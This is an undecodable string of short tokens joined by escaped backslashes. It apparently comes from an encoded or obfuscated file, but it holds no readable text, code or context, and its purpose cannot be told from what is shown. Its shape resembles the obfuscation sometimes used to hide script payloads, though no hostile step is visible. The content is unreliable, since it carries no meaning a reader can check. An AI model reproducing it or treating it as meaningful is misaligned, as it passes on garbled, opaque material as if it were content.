\\l\\a\\c\\a\\s\\a\\j\\a\\g\\a\\r\\a\\M\\a\\Z\\a\\r\\a\\g\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\y\\a\\d\\a\\M\\a\\J\\a\\i\\a\\d\\a\\10\\a\\l\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\m\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\m\\a\\b\\d\\a\\j\\a\\m\\a\\m\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\b\\D\\a\\e\\a\\f\\a\\y\\a\\z\\a\\M\\a\\j\\a\\e\\a\\13\\a\\c\\a\\v\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\y\\a\\z\\a\\b\\g\\a\\j\\a\\e\\a\\13\\a\\z\\a\\b\\d\\a\\l\\a\\m\\a\\15\\a\\12\\a\\e\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\M\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\m\\a\\b\\X\\a\\O\\a\\M\\a\\b\\y\\a\\b\\18\\a\\x\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\r\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\M\\a\\b\\o\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\x\\a\\l\\a\\I\\a\\l\\a\\m\\a\\K\\a\\O\\a\\m\\a\\m\\a\\i\\a\\d\\a\\m\\a\\I\\a\\i\\a\\m\\a\\Z\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\M\\a\\b\\v\\a\\O\\a\\b\\S\\a\\Y\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\x\\a\\m\\a\\b\\d\\a\\d\\a\\z\\a\\b\\T\\a\\h\\a\\z\\a\\b\\g\\a\\y\\a\\e\\a\\o\\a\\b\\h\\a\\n\\a\\b\\N\\a\\c\\a\\b\\e\\a\\i\\a\\z\\a\\b\\b\\a\\i\\a\\z\\a\\b\\i\\a\\i\\a\\z\\a\\b\\X\\a\\i\\a\\h\\a\\z\\a\\18\\a\\l\\a\\m\\a\\b\\X\\a\\O\\a\\i\\a\\z\\a\\A\\a\\f\\a\\i\\a\\E\\a\\b\\w\\a\\z\\a\\W\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\b\\S\\a\\b\\u\\a\\x\\a\\D\\a\\d\\a\\m\\a\\15\\a\\l\\a\\m\\a\\B\\a\\E\\a\\z\\a\\u\\a\\O\\a\\z\\a\\b\\d\\a\\x\\a\\D\\a\\D\\a\\o\\a\\p\\a\\b\\h\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\b\\S\\a\\t\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\F\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\y\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\c\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\e\\a\\j\\a\\g\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\m\\a\\b\\e\\a\\r\\a\\j\\a\\g\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\q\\a\\l\\a\\M\\a\\K\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\D\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\Q\\a\\l\\a\\m\\a\\c\\a\\i\\a\\b\\j\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\b\\e\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\11\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\11\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\c\\a\\w\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\S\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\16\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\10\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\y\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\